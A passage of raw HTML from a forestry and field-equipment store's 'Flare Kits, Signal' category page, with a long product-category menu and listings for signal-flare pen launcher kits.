href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3030">Rogue Hoes</a></li><li class="category1379"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1379">Rotary Pruners</a></li><li class="category457"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=457">Rulers,Scales</a></li><li class="category458"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=458">Rules,Log/Lumber</a></li></ul>
</li><li class="category25"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category515"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=515">Safety Equipment</a></li><li class="category2841"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2841">Safety Glasses</a></li><li class="category1002"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1002">Safety Helmets</a></li><li class="category1610"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1610">Safety Vest and Shirts</a></li><li class="category460"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=460">Safety Whistles</a></li><li class="category1412"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1412">Sample Bag Ties</a></li><li class="category462"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=462">Sample Bags, Rock/Soil</a></li><li class="category463"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=463">Sample Books</a></li><li class="category465"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=465">Sample Vials</a></li><li class="category461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=461">Samplers,Soil</a></li><li class="category466"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=466">Sand Gauge</a></li><li class="category2743"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2743">Satellite Messenger</a></li><li class="category1639"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1639">Saw ,Core Cutting</a></li><li class="category468"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=468">Saws, Tree Pruning</a></li><li class="category469"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=469">Scabbards, Saw</a></li><li class="category470"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=470">Scales,Map</a></li><li class="category471"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=471">Scales,Weighing</a></li><li class="category1538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1538">Scalex Digital Map/PlanWheel</a></li><li class="category472"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=472">Scaling Sticks</a></li><li class="category1268"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1268">SCAN-IT Crayons</a></li><li class="category2791"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2791">Schonstedt Magnetic Locators</a></li><li class="category2880"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2880">Scopes</a></li><li class="category473"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=473">Scriber, Tungsten Tip</a></li><li class="category2928"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2928">SeaEagle Inflatable Boats</a></li><li class="category2052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2052">Sealer, Wax for End of Logs</a></li><li class="category1662"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1662">Secchi disk</a></li><li class="category481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=481">Seedling Tarps</a></li><li class="category2882"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2882">Seedling Transplanter</a></li><li class="category474"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=474">Sharpener,Knife</a></li><li class="category517"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=517">Sharpening Kit,Increment Borer</a></li><li class="category475"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=475">Shears,Pruning</a></li><li class="category516"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=516">Sheet Holders</a></li><li class="category1615"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1615">Shirts,Traffic/Safety</a></li><li class="category476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=476">Shovels</a></li><li class="category478"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=478">Sieve Shaker</a></li><li class="category3340"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3340">Sieves, Archaeological</a></li><li class="category3231"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3231">Sieves, Classifying</a></li><li class="category3230"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3230">Sieves, Soil Student Set</a></li><li class="category477"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=477">Sieves,Soil</a></li><li class="category2881"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2881">Sighting Scopes</a></li><li class="category1133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1133">Signal Flare Kits</a></li><li class="category1132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1132">Signal Flare Launcher</a></li><li class="category479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=479">Signal Flares</a></li><li class="category480"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=480">Signal Mirror</a></li><li class="category2767"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2767">Signumat Log Marking Tags and Accessories</a></li><li class="category482"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=482">Skidding Cone and Accessories</a></li><li class="category483"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=483">Sling Psychrometer</a></li><li class="category484"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=484">Sluices</a></li><li class="category486"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=486">Snowshoes and Accessories</a></li><li class="category487"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=487">Snuffer Bottle</a></li><li class="category488"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=488">Socks</a></li><li class="category489"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=489">Soil Auger</a></li><li class="category490"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=490">Soil Colour Chart</a></li><li class="category491"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=491">Soil Compaction Tester</a></li><li class="category492"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=492">Soil Moisture Meters</a></li><li class="category493"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=493">Soil Penetrometers</a></li><li class="category495"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=495">Soil Sample Bags</a></li><li class="category494"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=494">Soil Samplers</a></li><li class="category3130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3130">Soil Sampling Supplies</a></li><li class="category496"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=496">Soil Thermometer</a></li><li class="category497"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=497">Solo Mist Blowers</a></li><li class="category498"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=498">Solo Sprayers</a></li><li class="category3175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3175">Soppec Tree Marking Paint</a></li><li class="category501"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=501">Spherical Densiometer</a></li><li class="category500"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=500">Spill Kits</a></li><li class="category502"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=502">Splitter,Core</a></li><li class="category503"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=503">Splitting Wedge</a></li><li class="category583"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=583">SPOT Satellite Messenger</a></li><li class="category504"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=504">Sprayers,Backpack</a></li><li class="category505"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=505">Stake Bags</a></li><li class="category1270"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1270">Stake Flag Carrier</a></li><li class="category506"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=506">Stake Flags</a></li><li class="category2809"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2809">Stakes, PigTail</a></li><li class="category1643"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1643">Stakes,Survey</a></li><li class="category2830"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2830">Stamps - Letters and Numbers</a></li><li class="category507"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=507">Stereoscopes</a></li><li class="category508"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=508">Streak Plates</a></li><li class="category509"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=509">Stream Flow Meter</a></li><li class="category510"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=510">String, Field Ranger</a></li><li class="category511"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=511">String, Hip Chain</a></li><li class="category2479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2479">Survey Bags</a></li><li class="category3336"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3336">Survey Marker - Fiberglass</a></li><li class="category1641"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1641">Survey Stakes, Wooden</a></li><li class="category1137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1137">Surveyor Vest</a></li><li class="category512"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=512">Surveyors  Rope</a></li><li class="category514"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=514">Suunto Clinometers</a></li><li class="category519"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=519">Swedish Bush Axe</a></li></ul>
</li><li class="category26"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2574">Tablet Chest Pack</a></li><li class="category2926"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2926">Tablets, Data Collector/GPS</a></li><li class="category522"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=522">Tags</a></li><li class="category2073"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2073">Tags, Log Marking Tags and Accessories</a></li><li class="category1637"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1637">Tags, Tyvek</a></li><li class="category525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=525">Tally Book</a></li><li class="category524"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=524">Tally Counter</a></li><li class="category526"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=526">Tally Sheets</a></li><li class="category2952"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2952">TallyTax Electronic Counter</a></li><li class="category528"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=528">Tape, Flagging</a></li><li class="category527"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=527">Tapes, Measuring</a></li><li class="category529"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=529">Tarps,Tree Planting</a></li><li class="category531"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=531">Theodolites</a></li><li class="category532"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=532">Thermometers</a></li><li class="category533"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=533">Thickness Gauge for Lumber</a></li><li class="category534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=534">Thread, Field Ranger</a></li><li class="category535"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=535">Thread, Hip Chain</a></li><li class="category2962"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2962">Throw Line</a></li><li class="category3012"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3012">Tick Kits and Accessories</a></li><li class="category1411"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1411">Ties,Sample Bag</a></li><li class="category536"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=536">Timber Carrier</a></li><li class="category537"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=537">Timber Jack</a></li><li class="category538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=538">Tongs,Lifting/Skidding</a></li><li class="category584"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=584">Total Station Field Case</a></li><li class="category3271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3271">Total Stations</a></li><li class="category1611"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1611">Traffic Vest and Shirts</a></li><li class="category3052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3052">Trail Building Tools</a></li><li class="category3037"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3037">Trail Markers</a></li><li class="category2883"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2883">Transplanter</a></li><li class="category542"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=542">Tree Calipers</a></li><li class="category588"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=588">Tree Core Reader, Haglof</a></li><li class="category543"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=543">Tree Marking Paint</a></li><li class="category547"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=547">Tree Planting Bags</a></li><li class="category1616"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1616">Tree Planting Equipment</a></li><li class="category1274"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1274">Tree Planting Shovels</a></li><li class="category557"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=557">Tree Pro Tree Shelters</a></li><li class="category1568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1568">Tree Protectors</a></li><li class="category549"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=549">Tree Seedling Tarp</a></li><li class="category548"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=548">Tree Tags</a></li><li class="category2963"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2963">Tree Weed Mats</a></li><li class="category551"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=551">Tribrach Adapters</a></li><li class="category550"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=550">Tribrachs</a></li><li class="category585"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=585">Tripod Bag</a></li><li class="category556"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=556">Tripods</a></li><li class="category1554"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1554">True North Wildland Fire Fighting Packs</a></li><li class="category1267"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1267">Tyvek Coveralls</a></li><li class="category1635"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1635">Tyvek Tags</a></li></ul>
</li><li class="category27"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category552"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=552">U-Dig-It Shovel</a></li><li class="category1236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1236">UK Cases</a></li><li class="category558"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=558">Upside Down Paint</a></li><li class="category553"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=553">UV Lamps</a></li></ul>
</li><li class="category28"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category560"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=560">Vernier Calipers</a></li><li class="category561"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=561">Vertex V Hypsometer, Haglof</a></li><li class="category562"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=562">Vertex Laser GEO,Haglof</a></li><li class="category563"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=563">Vest</a></li><li class="category564"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=564">Viking Boots</a></li><li class="category1449"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1449">Viking Rainwear</a></li><li class="category2914"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2914">Viking Work Wear</a></li></ul>
</li><li class="category565"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category566"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=566">Waders</a></li><li class="category567"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=567">Water Flowmeter</a></li><li class="category568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=568">Water Level Meters</a></li><li class="category1237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1237">Waterproof Cases</a></li><li class="category2930"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2930">WaterProof Cases - Pelican</a></li><li class="category573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=573">Waterproof Field Books</a></li><li class="category572"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=572">Waterproof Paper</a></li><li class="category2053"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2053">Wax Sealer,for Logs</a></li><li class="category2621"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2621">Wedges</a></li><li class="category2954"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2954">Weed Mats</a></li><li class="category574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=574">Weighing Scales</a></li><li class="category575"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=575">Wheels, Measuring</a></li><li class="category576"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=576">Whistles</a></li><li class="category589"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=589">Wildland Fire Fighting Packs</a></li><li class="category2430"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2430">Winches</a></li><li class="category577"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=577">Wind Speed Meters</a></li><li class="category578"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=578">Wire Stake Flags</a></li><li class="category1271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1271">Wire Stake Flag Carrier  </a></li><li class="category579"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=579">Wood Moisture Meters</a></li><li class="category1642"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1642">Wooden Survey Stakes</a></li><li class="category1476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1476">Work Wear, Helly Hansen</a></li></ul>
</li><li class="category31"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category582"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=582">Zap Straps</a></li></ul>
</li><li class="category3256"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a>
	
</li>
	  </ul>
	</div>
</div>
	  
	   
	        <div class="box">
	<div class="box-heading">Bestsellers</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1520"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1520_Deluxe-kit.png&w=30" alt="Deluxe Launcher Kit" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1520">Deluxe Launcher Kit</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1517"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1517_2CA-Pen-Laun-Kit.png&w=30" alt="Pen Launcher Kit - 02CA" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1517">Pen Launcher Kit - 02CA</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1518"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1518_2CB-Pen-Laun-Kit.jpg&w=30" alt="Pen Launcher Kit - 02CB" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1518">Pen Launcher Kit - 02CB</a></div>
</div>
<!--// End Hide Item //-->

		</div>
	</div>
</div>
	  	  
      <div class="box">
	<div class="box-heading">Sale Item</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Sale Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3593"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3593_AR400.jpg&w=60" alt="L.Helly Hansen Armour Bib Pants - 5XLarge -&quot;FREE SHIPPING&quot;" title="L.Helly Hansen Armour Bib Pants - 5XLarge -&quot;FREE SHIPPING&quot;" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3593">L.Helly Hansen Armour Bib Pants - 5XLarge -&quot;FREE SHIPPING&quot;</a></div>
  <div class="price"><span class="price-old">$265.00</span> <span class="price-new">$230.00</span></div>
  <div class="rating"></div>
</div>
<!--// End Hide Sale Item //-->

		</div>
	</div>
</div>
    </div>
    <!--Left End-->
    
	<div id="content">
		<div class="breadcrumb">
	<a href="https://www.bapequipmentstore.com/">Home</a> 
	&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a>&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130">Flare Kits, Signal</a>
</div>


<h1>Flare Kits, Signal</h1>

<div class="category-info" style="display: none;">
	
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130&amp;show='+this.value;">
		<option value="5" selected="selected">5</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="product-list">
	<div>
	<form name="item_form1520" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="1520" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1520">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 100px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1520">
				<img src="images/products/thumb_1520_Deluxe-kit.png" border="0" alt="Deluxe Launcher Kit" width="96" height="100" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: MODEL 05 KIT</small></div>
		</div>
		<div class="price">
			<span class="">$88.50</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1520" class="product_title_link">Deluxe Launcher Kit</a></div>
		<div class="rating"></div>
		<div class="description">This Deluxe Launcher kit includes a Model 02C Pen launcher, 6 Signal flares and 6 Bearbangers. Comes in a black Nylon pouch with zipper enclosure.</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form1517" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="1517" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1517">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1517">
				<img src="images/products/thumb_1517_2CA-Pen-Laun-Kit.png" border="0" alt="Pen Launcher Kit - 02CA" width="100" height="65" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: 02CA</small></div>
		</div>
		<div class="price">
			<span class="">$50.95</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1517" class="product_title_link">Pen Launcher Kit - 02CA</a></div>
		<div class="rating"></div>
		<div class="description">This Pen Launcher kit includes a model 02C launcher, 3 signal flares and 2 Bearbangers. Our most popular kit!</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form1518" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
